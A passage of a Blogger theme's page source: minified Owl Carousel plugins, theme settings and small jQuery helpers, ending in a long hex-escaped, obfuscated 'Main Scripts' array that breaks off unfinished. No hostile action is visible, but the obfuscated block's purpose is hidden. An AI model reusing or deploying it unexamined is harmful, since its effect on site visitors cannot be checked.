animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCulciyChfH_CkrzI1KHUqF7ZWNbMNz0c8g1-XmoBDzgS9BEjWRymyoAnCpmipgPIYT4AsVZB6z1aGBiXqzneKq3l2ZRufz1ksL1JRMx3ngSzgLqz4su6zNuMfwuKP6eStTONYVw9PSn0/s1600-r/nth.png"; // default no image
var BOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 10; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"→",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('menu-main-nav');selectnav('nav1');});

// Main Scripts
var _0x9a81=["\x31\x53\x20\x31\x36\x3D\x5B\x22\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x65\x5C\x4E\x5C\x54\x5C\x6A\x5C\x69\x5C\x31\x72\x5C\x73\x5C\x6E\x5C\x31\x32\x5C\x74\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6E\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x6F\x5C\x6D\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x58\x5C\x6F\x5C\x66\x5C\x62\x5C\x6F\x5C\x4A\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x66\x5C\x62\x5C\x7A\x5C\x65\x5C\x69\x5C\x77\x5C\x65\x5C\x73\x5C\x73\x5C\x6D\x5C\x31\x46\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x4A\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x65\x5C\x62\x5C\x31\x75\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x67\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x50\x5C\x4C\x5C\x73\x5C\x65\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x72\x5C\x61\x5C\x50\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x47\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x54\x5C\x64\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x65\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x65\x5C\x69\x5C\x67\x5C\x74\x5C\x59\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x69\x5C\x61\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x6B\x5C\x61\x5C\x62\x5C\x45\x5C\x6F\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x50\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x66\x5C\x48\x5C\x74\x5C\x66\x5C\x31\x71\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x76\x5C\x61\x5C\x65\x5C\x66\x5C\x42\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x39\x5C\x74\x5C\x66\x5C\x48\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x74\x5C\x61\x5C\x66\x5C\x31\x78\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x43\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x4B\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x58\x5C\x73\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x64\x5C\x49\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x41\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x64\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x73\x5C\x73\x5C\x41\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x65\x5C\x65\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x6F\x5C\x65\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x74\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x62\x5C\x71\x5C\x66\x5C\x31\x70\x5C\x71\x5C\x66\x5C\x31\x67\x5C\x71\x5C\x66\x5C\x59\x5C\x71\x5C\x31\x74\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x31\x63\x5C\x64\x5C\x66\x5C\x53\x5C\x65\x5C\x6F\x5C\x65\x5C\x65\x5C\x4C\x5C\x69\x5C\x58\x5C\x4C\x5C\x65\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x31\x74\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x30\x5C\x61\x5C\x6E\x5C\x4E\x5C\x57\x5C\x6A\x5C\x5A\x5C\x73\x5C\x65\x5C\x44\x5C\x74\x5C\x69\x5C\x72\x5C\x65\x5C\x71\x5C\x4D\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x69\x5C\x4A\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x65\x5C\x74\x5C\x69\x5C\x31\x39\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x41\x5C\x61\x5C\x65\x5C\x4E\x5C\x69\x5C\x5A\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x79\x5C\x74\x5C\x66\x5C\x41\x5C\x6E\x5C\x71\x5C\x4D\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x69\x5C\x74\x5C\x31\x34\x5C\x74\x5C\x66\x5C\x57\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x71\x5C\x66\x5C\x31\x6F\x5C\x64\x5C\x66\x5C\x31\x72\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x44\x5C\x71\x5C\x66\x5C\x31\x6C\x5C\x64\x5C\x66\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x71\x5C\x31\x77\x5C\x64\x5C\x66\x5C\x31\x6A\